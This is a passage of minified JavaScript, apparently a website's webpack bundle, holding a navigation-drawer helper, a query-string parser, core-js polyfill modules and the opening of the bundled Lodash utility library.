MutationObserver((function(){t&&(e.classList.contains("gm-navigation-drawer--open")?n.style.cursor="pointer":n.style.cursor="")})).observe(e,{attributes:!0})}function d(t){var e=t?t.split("?")[1]:window.location.search.slice(1),n={};if(e)for(var r=(e=e.split("#")[0]).split("&"),o=0;o<r.length;o++){var i=r[o].split("="),a=void 0,u=i[0].replace(/\[\d*]/,(function(t){return a=t.slice(1,-1),""})),c=void 0===i[1]||i[1];u=u.toLowerCase(),c=c.toLowerCase(),n[u]?("string"==typeof n[u]&&(n[u]=[n[u]]),void 0===a?n[u].push(c):n[u][a]=c):n[u]=c}return n}function p(t,e){for(var n=t,r=[];null!=n.parentNode&&n.parentNode!==document.documentElement;)n.parentNode.classList.contains(e)&&r.push(n.parentNode),n=n.parentNode;return r}},function(t,e,n){var r=n(7);t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},function(t,e,n){var r=n(4),o=n(60),i=n(32),a=Object.defineProperty;e.f=n(6)?Object.defineProperty:function(t,e,n){if(r(t),e=i(e,!0),r(n),o)try{return a(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(t[e]=n.value),t}},function(t,e,n){t.exports=!n(8)((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e,n){var r=n(2),o=n(10),i=n(12),a=n(19)("src"),u=n(102),c=(""+u).split("toString");n(15).inspectSource=function(t){return u.call(t)},(t.exports=function(t,e,n,u){var l="function"==typeof n;l&&(i(n,"name")||o(n,"name",e)),t[e]!==n&&(l&&(i(n,a)||o(n,a,t[e]?""+t[e]:c.join(String(e)))),t===r?t[e]=n:u?t[e]?t[e]=n:o(t,e,n):(delete t[e],o(t,e,n)))})(Function.prototype,"toString",(function(){return"function"==typeof this&&this[a]||u.call(this)}))},function(t,e,n){var r=n(5),o=n(23);t.exports=n(6)?function(t,e,n){return r.f(t,e,o(1,n))}:function(t,e,n){return t[e]=n,t}},function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},function(t,e,n){var r=n(2),o=n(15),i=n(10),a=n(9),u=n(17),c=function(t,e,n){var l,s,f,d,p=t&c.F,v=t&c.G,h=t&c.S,m=t&c.P,g=t&c.B,y=v?r:h?r[e]||(r[e]={}):(r[e]||{}).prototype,b=v?o:o[e]||(o[e]={}),w=b.prototype||(b.prototype={});for(l in v&&(n=e),n)f=((s=!p&&y&&void 0!==y[l])?y:n)[l],d=g&&s?u(f,r):m&&"function"==typeof f?u(Function.call,f):f,y&&a(y,l,f,t&c.U),b[l]!=f&&i(b,l,d),m&&w[l]!=f&&(w[l]=f)};r.core=o,c.F=1,c.G=2,c.S=4,c.P=8,c.B=16,c.W=32,c.U=64,c.R=128,t.exports=c},,function(t,e){var n=t.exports={version:"2.6.12"};"number"==typeof __e&&(__e=n)},function(t,e,n){var r=n(25),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},function(t,e,n){var r=n(27);t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,o){return t.call(e,n,r,o)}}return function(){return t.apply(e,arguments)}}},function(t,e,n){var r=n(105),o=n(20);t.exports=function(t){return r(o(t))}},function(t,e){var n=0,r=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++n+r).toString(36))}},function(t,e){t.exports=function(t){if(null==t)throw TypeError("Can't call method on  "+t);return t}},,function(t,e){t.exports=!1},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e){t.exports={}},function(t,e){var n=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:n)(t)}},function(t,e,n){var r=n(15),o=n(2),i=o["__core-js_shared__"]||(o["__core-js_shared__"]={});(t.exports=function(t,e){return i[t]||(i[t]=void 0!==e?e:{})})("versions",[]).push({version:r.version,mode:n(22)?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e,n){var r=n(11),o=n(1)("toStringTag"),i="Arguments"==r(function(){return arguments}());t.exports=function(t){var e,n,a;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),o))?n:i?r(e):"Object"==(a=r(e))&&"function"==typeof e.callee?"Arguments":a}},function(t,e,n){var r=n(5).f,o=n(12),i=n(1)("toStringTag");t.exports=function(t,e,n){t&&!o(t=n?t:t.prototype,i)&&r(t,i,{configurable:!0,value:e})}},function(t,e,n){var r=n(20);t.exports=function(t){return Object(r(t))}},function(t,e,n){(function(t,r){var o;
/**
 * @license
 * Lodash <https://lodash.com/>
 * Copyright OpenJS Foundation and other contributors <https://openjsf.org/>
 * Released under MIT license <https://lodash.com/license>
 * Based on Underscore.js 1.8.3 <http://underscorejs.org/LICENSE>
 * Copyright Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
 */(function(){var i="Expected a function",a="__lodash_placeholder__",u=[["ary",128],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",32],["partialRight",64],["rearg",256]],c="[object Arguments]",l="[object Array]",s="[object Boolean]",f="[object Date]",d="[object Error]",p="[object Function]",v="[object GeneratorFunction]",h="[object Map]",m="[object Number]",g="[object Object]",y="[object RegExp]",b="[object Set]",w="[object String]",_="[object Symbol]",S="[object WeakMap]",x="[object ArrayBuffer]",L="[object DataView]",E="[object Float32Array]",A="[object Float64Array]",O="[object Int8Array]",j="[object Int16Array]",T="[object Int32Array]",M="[object Uint8Array]",k="[object Uint16Array]",q="[object Uint32Array]",I=/\b__p \+= '';/g,W=/\b(__p \+=) '' \+/g,H=/(__e\(.*?\)|\b__t\)) \+\n'';/g,R=/&(?:amp|lt|gt|quot|#39);/g,P=/[&<>"']/g,C=RegExp(R.source),Y=RegExp(P.source),N=/<%-([\s\S]+?)%>/g,D=/<%([\s\S]+?)%>/g,X=/<%=([\s\S]+?)%>/g,z=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,F=/^\w*$/,B=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,U=/[\\^$.*+?()[\]{}|]/g,$=RegExp(U.source),K=/^\s+/,G=/\s/,V=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,Q=/\{\n\/\* \[wrapped with (.+)\] \*/,Z=/,? & /,J=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,tt=/[()=,{}\[\]\/\s]/,et=/\\(\\)?/g,nt=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,rt=/\w*$/,ot=/^[-+]0x[0-9a-f]+$/i,it=/^0b[01]+$/i,at=/^\[object .+?Constructor\]$/,ut=/^0o[0-7]+$/i,ct=/^(?:0|[1-9]\d*)$/,lt=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,st=/($^)/,ft=/['\n\r\u2028\u2029\\]/g,dt="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",pt="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",vt="["+pt+"]",ht="["+dt+"]",mt="\\d+",gt="[a-z\\xdf-\\xf6\\xf8-\\xff]",yt="[^\\ud800-\\udfff"+pt+mt+"\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",bt="\\ud83c[\\udffb-\\udfff]",wt="[^\\ud800-\\udfff]",_t="(?:\\ud83c[\\udde6-\\uddff]){2}",St="[\\ud800-\\udbff][\\udc00-\\udfff]",xt="[A-Z\\xc0-\\xd6\\xd8-\\xde]",Lt="(?:"+gt+"|"+yt+")",Et="(?:"+xt+"|"+yt+")",At="(?:"+ht+"|"+bt+")?",Ot="[\\ufe0e\\ufe0f]?"+At+"(?:\\u200d(?:"+[wt,_t,St].join("|")+")[\\ufe0e\\ufe0f]?"+At+")*",jt="(?:"+["[\\u2700-\\u27bf]",_t,St].join("|")+")"+Ot,Tt="(?:"+[wt+ht+"?",ht,_t,St,"[\\ud800-\\udfff]"].join("|")+")",Mt=RegExp("['’]","g"),kt=RegExp(ht,"g"),qt=RegExp(bt+"(?="+bt+")|"+Tt+Ot,"g"),It=RegExp([xt+"?"+gt+"+(?:['’](?:d|ll|m|re|s|t|ve))?(?="+[vt,xt,"$"].join("|")+")",Et+"+(?:['’](?:D|LL|M|RE|S|T|VE))?(?="+[vt,xt+Lt,"$"].join("|")+")",xt+"?"+Lt+"+(?:['’](?:d|ll|m|re|s|t|ve))?",xt+"+(?:['’](?:D|LL|M|RE|S|T|VE))?","\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",mt,jt].join("|"),"g"),Wt=RegExp("[\\u200d\\ud800-\\udfff"+dt+"\\ufe0e\\ufe0f]"),Ht=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,Rt=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],Pt=-1,Ct={};Ct[E]=Ct[A]=Ct[O]=Ct[j]=Ct[T]=Ct[M]=Ct["[object Uint8ClampedArray]"]=Ct[k]=Ct[q]=!0,Ct[c]=Ct[l]=Ct[x]=Ct[s]=Ct[L]=Ct[f]=Ct[d]=Ct[p]=Ct[h]=Ct[m]=Ct[g]=Ct[y]=Ct[b]=Ct[w]=Ct[S]=!1;var Yt={};Yt[c]=Yt[l]=Yt[x]=Yt[L]=Yt[s]=Yt[f]=Yt[E]=Yt[A]=Yt[O]=Yt[j]=Yt[T]=Yt[h]=Yt[m]=Yt[g]=Yt[y]=Yt[b]=Yt[w]=Yt[_]=Yt[M]=Yt["[object Uint8ClampedArray]"]=Yt[k]=Yt[q]=!0,Yt[d]=Yt[p]=Yt[S]=!1;var Nt={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},Dt=parseFloat,Xt=parseInt,zt="object"==typeof t&&t&&t.Object===Object&&t,Ft="object"==typeof self&&self&&self.Object===Object&&self,Bt=zt||Ft||Function("return this")(),Ut=e&&!e.nodeType&&e,$t=Ut&&"object"==typeof r&&r&&!r.nodeType&&r,Kt=$t&&$t.exports===Ut,Gt=Kt&&zt.process,Vt=function(){try{return $t&&$t.require&&$t.require("util").types||Gt&&Gt.binding&&Gt.binding("util")}catch(t){}}(),Qt=Vt&&Vt.isArrayBuffer,Zt=Vt&&Vt.isDate,Jt=Vt&&Vt.isMap,te=Vt&&Vt.isRegExp,ee=Vt&&Vt.isSet,ne=Vt&&Vt.isTypedArray;function re(t,e,n){switch(n.length){case 0:return t.call(e);case 1:return t.call(e,n[0]);case 2:return t.call(e,n[0],n[1]);case 3:return t.call(e,n[0],n[1],n[2])}return t.apply(e,n)}function oe(t,e,n,r){for(var o=-1,i=null==t?0:t.length;++o<i;){var a=t[o];e(r,a,n(a),t)}return r}function ie(t,e){for(var n=-1,r=null==t?0:t.length;++n<r&&!1!==e(t[n],n,t););return t}function ae(t,e){for(var n=null==t?0:t.length;n--&&!1!==e(t[n],n,t););return t}function ue(t,e){for(var n=-1,r=null==t?0:t.length;++n<r;)if(!e(t[n],n,t))return!1;return!0}function ce(t,e){for(var n=-1,r=null==t?0:t.length,o=0,i=[];++n<r;){var a=t[n];e(a,n,t)&&(i[o++]=a)}return i}function le(t,e){return!(null==t||!t.length)&&be(t,e,0)>-1}function se(t,e,n){for(var r=-1,o=null==t?0:t.length;++r<o;)if(n(e,t[r]))return!0;return!1}function fe(t,e){for(var n=-1,r=null==t?0:t.length,o=Array(r);++n<r;)o[n]=e(t[n],n,t);return o}function de(t,e){for(var n=-1,r=e.length,o=t.length;++n<r;)t[o+n]=e[n];return t}function pe(t,e,n,r){var o=-1,i=null==t?0:t.length;for(r&&i&&(n=t[++o]);++o<i;)n=e(n,t[o],o,t);return n}function ve(t,e,n,r){var o=null==t?0:t.length;for(r&&o&&(n=t[--o]);o--;)n=e(n,t[o],o,t);return n}function he(t,e){for(var n=-1,r=null==t?0:t.length;++n<r;)if(e(t[n],n,t))return!0;return!1}var me=xe("length");function ge(t,e,n){var r;return n(t,(function(t,n,o){if(e(t,n,o))return r=n,!1})),r}function ye(t,e,n,r){for(var o=t.length,i=n+(r?1:-1);r?i--:++i<o;)if(e(t[i],i,t))return i;return-1}function be(t,e,n){return e==e?function(t,e,n){for(var r=n-1,o=t.length;++r<o;)if(t[r]===e)return r;return-1}(t,e,n):ye(t,_e,n)}function we(t,e,n,r){for(var o=n-1,i=t.length;++o<i;)if(r(t[o],e))return o;return-1}function _e(t){return t!=t}function Se(t,e){var n=null==t?0:t.length;return n?Ae(t,e)/n:NaN}function xe(t){return function(e){return null==e?void 0:e[t]}}function Le(t){return function(e){return null==t?void 0:t[e]}}function Ee(t,e,n,r,o){return o(t,(function(t,o,i){n=r?(r=!1,t):e(n,t,o,i)})),n}function Ae(t,e){for(var n,r=-1,o=t.length;++r<o;){var i=e(t[r]);void 0!==i&&(n=void 0===n?i:n+i)}return n}function Oe(t,e){for(var n=-1,r=Array(t);++n<t;)r[n]=e(n);return r}function je(t){return t?t.slice(0,Be(t)+1).replace(K,""):t}function Te(t){return function(e){return t(e)}}function Me(t,e){return fe(e,(function(e){return t[e]}))}function ke(t,e){return t.has(e)}function qe(t,e){for(var n=-1,r=t.length;++n<r&&be(e,t[n],0)>-1;);return n}function Ie(t,e){for(var n=t.length;n--&&be(e,t[n],0)>-1;);return n}function We(t,e){for(var n=t.length,r=0;n--;)t[n]===e&&++r;return r}var He=Le({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),Re=Le({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function Pe(t){return"\\"+Nt[t]}function Ce(t){return Wt.test(t)}function Ye(t){var e=-1,n=Array(t.size);return t.forEach((function(t,r){n[++e]=[r,t]})),n}function Ne(t,e){return function(n){return t(e(n))}}function De(t,e){for(var n=-1,r=t.length,o=0,i=[];++n<r;){var u=t[n];u!==e&&u!==a||(t[n]=a,i[o++]=n)}return i}function Xe(t){var e=-1,n=Array(t.size);return t.forEach((function(t){n[++e]=t})),n}function ze(t){return Ce(t)?function(t){for(var e=qt.lastIndex=0;qt.test(t);)++e;return e}(t):me(t)}function Fe(t){return Ce(t)?function(t){return t.match(qt)||[]}(t):function(t){return t.split("")}(t)}function Be(t){for(var e=t.length;e--&&G.test(t.charAt(e)););return e}var Ue=Le({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"}),$e=function t(e){var n,r=(e=null==e?Bt:$e.defaults(Bt.Object(),e,$e.pick(Bt,Rt))).Array,o=e.Date,G=e.Error,dt=e.Function,pt=e.Math,vt=e.Object,ht=e.RegExp,mt=e.String,gt=e.TypeError,yt=r.prototype,bt=dt.prototype,wt=vt.prototype,_t=e["__core-js_shared__"],St=bt.toString,xt=wt.hasOwnProperty,Lt=0,Et=(n=/[^.]+$/.exec(_t&&_t.keys&&_t.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"",At=wt.toString,Ot=St.call(vt),jt=Bt._,Tt=ht("^"+St.call(xt).replace(U,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),qt=Kt?e.Buffer:void 0,Wt=e.Symbol,Nt=e.Uint8Array,zt=qt?qt.allocUnsafe:void 0,Ft=Ne(vt.getPrototypeOf,vt),Ut=vt.create,$t=wt.propertyIsEnumerable,Gt=yt.splice,Vt=Wt?Wt.isConcatSpreadable:void 0,me=Wt?Wt.iterator:void 0,Le=Wt?Wt.toStringTag:void 0,Ke=function(){try{var t=Jo(vt,"defineProperty");return t({},"",{}),t}catch(t){}}(),Ge=e.clearTimeout!==Bt.clearTimeout&&e.clearTimeout,Ve=o&&o.now!==Bt.Date.now&&o.now,Qe=e.setTimeout!==Bt.setTimeout&&e.setTimeout,Ze=pt.ceil,Je=pt.floor,tn=vt.getOwnPropertySymbols,en=qt?qt.isBuffer:void 0,nn=e.isFinite,rn=yt.join,on=Ne(vt.keys,vt),an=pt.max,un=pt.min,cn=o.now,ln=e.parseInt,sn=pt.random,fn=yt.reverse,dn=Jo(e,"DataView"),pn=Jo(e,"Map"),vn=Jo(e,"Promise"),hn=Jo(e,"Set"),mn=Jo(e,"WeakMap"),gn=Jo(vt,"create"),yn=mn&&new mn,bn={},wn=Ai(dn),_n=Ai(pn),Sn=Ai(vn),xn=Ai(hn),Ln=Ai(mn),En=Wt?Wt.prototype:void 0,An=En?En.valueOf:void 0,On=En?En.toString:void 0;function jn(t){if(za(t)&&!qa(t)&&!(t instanceof qn)){if(t instanceof kn)return t;if(xt.call(t,"__wrapped__"))return Oi(t)}return new kn(t)}var Tn=function(){function t(){}return function(e){if(!Xa(e))return{};if(Ut)return Ut(e);t.prototype=e;var n=new t;return t.prototype=void 0,n}}();function Mn(){}function kn(t,e){this.__wrapped__=t,this.__actions__=[],this.__chain__=!!e,this.__index__=0,this.__values__=void 0}function qn(t){this.__wrapped__=t,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=4294967295,this.__views__=[]}function In(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Wn(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Hn(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Rn(t){var e=-1,n=null==t?0:t.length;for(this.__data__=new Hn;++e<n;)this.add(t[e])}function Pn(t){var e=this.__data__=new Wn(t);this.size=e.size}function Cn(t,e){var n=qa(t),r=!n&&ka(t),o=!n&&!r&&Ra(t),i=!n&&!r&&!o&&Qa(t),a=n||r||o||i,u=a?Oe(t.length,mt):[],c=u.length;for(var l in t)!e&&!xt.call(t,l)||a&&("length"==l||o&&("offset"==l||"parent"==l)||i&&("buffer"==l||"byteLength"==l||"byteOffset"==l)||ai(l,c))||u.push(l);return u}function Yn(t){var e=t.length;return e?t[Hr(0,e-1)]:void 0}function Nn(t,e){return xi(go(t),Gn(e,0,t.length))}function Dn(t){return xi(go(t))}function Xn(t,e,n){(void 0!==n&&!ja(t[e],n)||void 0===n&&!(e in t))&&$n(t,e,n)}function zn(t,e,n){var r=t[e];xt.call(t,e)&&ja(r,n)&&(void 0!==n||e in t)||$n(t,e,n)}function Fn(t,e){for(var n=t.length;n--;)if(ja(t[n][0],e))return n;return-1}function Bn(t,e,n,r){return tr(t,(function(t,o,i){e(r,t,n(t),i)})),r}function Un(t,e){return t&&yo(e,bu(e),t)}function $n(t,e,n){"__proto__"==e&&Ke?Ke(t,e,{configurable:!0,enumerable:!0,value:n,writable:!0}):t[e]=n}function Kn(t,e){for(var n=-1,o=e.length,i=r(o),a=null==t;++n<o;)i[n]=a?void 0:vu(t,e[n]);return i}function Gn(t,e,n){return t==t&&(void 0!==n&&(t=t<=n?t:n),void 0!==e&&(t=t>=e?t:e)),t}function Vn(t,e,n,r,o,i){var a,u=1&e,l=2&e,d=4&e;if(n&&(a=o?n(t,r,o,i):n(t)),void 0!==a)return a;if(!Xa(t))return t;var S=qa(t);if(S){if(a=function(t){var e=t.length,n=new t.constructor(e);return e&&"string"==typeof t[0]&&xt.call(t,"index")&&(n.index=t.index,n.input=t.input),n}(t),!u)return go(t,a)}else{var I=ni(t),W=I==p||I==v;if(Ra(t))return so(t,u);if(I==g||I==c||W&&!o){if(a=l||W?{}:oi(t),!u)return l?function(t,e){return yo(t,ei(t),e)}(t,function(t,e){return t&&yo(e,wu(e),t)}(a,t)):function(t,e){return yo(t,ti(t),e)}(t,Un(a,t))}else{if(!Yt[I])return o?t:{};a=function(t,e,n){var r,o=t.constructor;switch(e){case x:return fo(t);case s:case f:return new o(+t);case L:return function(t,e){var n=e?fo(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.byteLength)}(t,n);case E:case A:case O:case j:case T:case M:case"[object Uint8ClampedArray]":case k:case q:return po(t,n);case h:return new o;case m:case w:return new o(t);case y:return function(t){var e=new t.constructor(t.source,rt.exec(t));return e.lastIndex=t.lastIndex,e}(t);case b:return new o;case _:return r=t,An?vt(An.call(r)):{}}}(t,I,u)}}i||(i=new Pn);var H=i.get(t);if(H)return H;i.set(t,a),Ka(t)?t.forEach((function(r){a.add(Vn(r,e,n,r,t,i))})):Fa(t)&&t.forEach((function(r,o){a.set(o,Vn(r,e,n,o,t,i))}));var R=S?void 0:(d?l?Uo:Bo:l?wu:bu)(t);return ie(R||t,(function(r,o){R&&(r=t[o=r]),zn(a,o,Vn(r,e,n,o,t,i))})),a}function Qn(t,e,n){var r=n.length;if(null==t)return!r;for(t=vt(t);r--;){var o=n[r],i=e[o],a=t[o];if(void 0===a&&!(o in t)||!i(a))return!1}return!0}function Zn(t,e,n){if("function"!=typeof t)throw new gt(i);return bi((function(){t.apply(void 0,n)}),e)}function Jn(t,e,n,r){var o=-1,i=le,a=!0,u=t.length,c=[],l=e.length;if(!u)return c;n&&(e=fe(e,Te(n))),r?(i=se,a=!1):e.length>=200&&(i=ke,a=!1,e=new Rn(e));t:for(;++o<u;){var s=t[o],f=null==n?s:n(s);if(s=r||0!==s?s:0,a&&f==f){for(var d=l;d--;)if(e[d]===f)continue t;c.push(s)}else i(e,f,r)||c.push(s)}return c}jn.templateSettings={escape:N,evaluate:D,interpolate:X,variable:"",imports:{_:jn}},jn.prototype=Mn.prototype,jn.prototype.constructor=jn,kn.prototype=Tn(Mn.prototype),kn.prototype.constructor=kn,qn.prototype=Tn(Mn.prototype),qn.prototype.constructor=qn,In.prototype.clear=function(){this.__data__=gn?gn(null):{},this.size=0},In.prototype.delete=function(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e},In.prototype.get=function(t){var e=this.__data__;if(gn){var n=e[t];return"__lodash_hash_undefined__"===n?void 0:n}return xt.call(e,t)?e[t]:void 0},In.prototype.has=function(t){var e=this.__data__;return gn?void 0!==e[t]:xt.call(e,t)},In.prototype.set=function(t,e){var n=this.__data__;return this.size+=this.has(t)?0:1,n[t]=gn&&void 0===e?"__lodash_hash_undefined__":e,this},Wn.prototype.clear=function(){this.__data__=[],this.size=0},Wn.prototype.delete=function(t){var e=this.__data__,n=Fn(e,t);return!(n<0||(n==e.length-1?e.pop():Gt.call(e,n,1),--this.size,0))},Wn.prototype.get=function(t){var e=this.__data__,n=Fn(e,t);return n<0?void 0:e[n][1]},Wn.prototype.has=function(t){return Fn(this.__data__,t)>-1},Wn.prototype.set=function(t,e){var n=this.__data__,r=Fn(n,t);return r<0?(++this.size,n.push([t,e])):n[r][1]=e,this},Hn.prototype.clear=function(){this.size=0,this.__data__={hash:new In,map:new(pn||Wn),string:new In}},Hn.prototype.delete=function(t){var e=Qo(this,t).delete(t);return this.size-=e?1:0,e},Hn.prototype.get=function(t){return Qo(this,t).get(t)},Hn.prototype.has=function(t){return Qo(this,t).has(t)},Hn.prototype.set=function(t,e){var n=Qo(this,t),r=n.size;return n.set(t,e),this.size+=n.size==r?0:1,this},Rn.prototype.add=Rn.prototype.push=function(t){return this.__data__.set(t,"__lodash_hash_undefined__"),this},Rn.prototype.has=function(t){return this.__data__.has(t)},Pn.prototype.clear=function(){this.__data__=new Wn,this.size=0},Pn.prototype.delete=function(t){var e=this.__data__,n=e.delete(t);return this.size=e.size,n},Pn.prototype.get=function(t){return this.__data__.get(t)},Pn.prototype.has=function(t){return this.__data__.has(t)},Pn.prototype.set=function(t,e){var n=this.__data__;if(n instanceof Wn){var r=n.__data__;if(!pn||r.length<199)return r.push([t,e]),this.size=++n.size,this;n=this.__data__=new Hn(r)}return n.set(t,e),this.size=n.size,this};var tr=_o(cr),er=_o(lr,!0);function nr(t,e){var n=!0;return tr(t,(function(t,r,o){return n=!!e(t,r,o)})),n}function rr(t,e,n){for(var r=-1,o=t.length;++r<o;){var i=t[r],a=e(i);if(null!=a&&(void 0===u?a==a&&!Va(a):n(a,u)))var u=a,c=i}return c}function or(t,e){var n=[];return tr(t,(function(t,r,o){e(t,r,o)&&n.push(t)})),n}function ir(t,e,n,r,o){var i=-1,a=t.length;for(n||(n=ii),o||(o=[]);++i<a;){var u=t[i];e>0&&n(u)?e>1?ir(u,e-1,n,r,o):de(o,u):r||(o[o.length]=u)}return o}var ar=So(),ur=So(!0);function cr(t,e){return t&&ar(t,e,bu)}function lr(t,e){return t&&ur(t,e,bu)}function sr(t,e){return ce(e,(function(e){return Ya(t[e])}))}function fr(t,e){for(var n=0,r=(e=ao(e,t)).length;null!=t&&n<r;)t=t[Ei(e[n++])];return n&&n==r?t:void 0}function dr(t,e,n){var r=e(t);return qa(t)?r:de(r,n(t))}function pr(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":Le&&Le in vt(t)?function(t){var e=xt.call(t,Le),n=t[Le];try{t[Le]=void 0;var r=!0}catch(t){}var o=At.call(t);return r&&(e?t[Le]=n:delete t[Le]),o}(t):function(t){return At.call(t)}(t)}function vr(t,e){return t>e}function hr(t,e){return null!=t&&xt.call(t,e)}function mr(t,e){return null!=t&&e in vt(t)}function gr(t,e,n){for(var o=n?se:le,i=t[0].length,a=t.length,u=a,c=r(a),l=1/0,s=[];u--;){var f=t[u];u&&e&&(f=fe(f,Te(e))),l=un(f.length,l),c[u]=!n&&(e||i>=120&&f.length>=120)?new Rn(u&&f):void 0}f=t[0];var d=-1,p=c[0];t:for(;++d<i&&s.length<l;){var v=f[d],h=e?e(v):v;if(v=n||0!==v?v:0,!(p?ke(p,h):o(s,h,n))){for(u=a;--u;){var m=c[u];if(!(m?ke(m,h):o(t[u],h,n)))continue t}p&&p.push(h),s.push(v)}}return s}function yr(t,e,n){var r=null==(t=hi(t,e=ao(e,t)))?t:t[Ei(Ci(e))];return null==r?void 0:re(r,t,n)}function 